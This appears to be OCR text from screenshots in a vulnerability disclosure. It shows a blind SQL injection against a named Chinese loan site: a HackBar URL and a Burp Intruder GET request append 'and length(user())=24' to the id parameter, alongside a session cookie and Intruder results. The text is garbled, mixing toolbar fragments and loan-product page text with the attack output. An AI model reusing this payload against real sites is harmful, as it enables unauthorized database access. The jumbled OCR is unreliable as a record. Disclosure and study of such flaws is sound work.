 访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
SQL- XSS- Encryption- Encoding- Other-
ad URL
http://shenzhen.haodai.com/xindai/admindetail?id=12892 and length(user())=24
lit URL
ecute
Enable Post data Enable Referrer
好贷网，好贷款！
客服热线：400-805
好贷
haodai.com
深圳
[切换城市]
好贷首页
中国平安
PING AN
中国平安保险(集团)股份有限公司 | 业主贷
金额： 1万元 额度范围： 1.00～5.00 万元
期限： 1月 期限范围： 1～36 个月
月供： 10215元 还款方式： 分期还款
总费用： 0.02万元 放款时间： 2个工作日（审批为2个工作日）
费用说明： 月管理费 2.15%
1 2 3
搜索贷款产品 在线申请贷款 信贷员沟通
中国平安
PING AN
张经理 V
中国平安保险(集团)股份有限公司 客户经理
产品详情
我要贷款
贷款用途：
不限
www.wooyun.org
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Co
24 24 200 312251
0 404 2137 bas
1 1 404 2137
2 2 404 2137
3 3 404 2137
4 4 404 2137
5 5 404 2137
6 6 404 2137
7 7 404 2137
8 8 404 2137
Request Response
Raw Params Headers Hex
GET /xindai/admindetail?id=12892%20and%20length(user())=24 HTTP/1
Host: shenzhen.haodai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=fnu08crgkajujhi0c7i6vtifr5; city=shenzhen;
? < + > Type a search term
Finished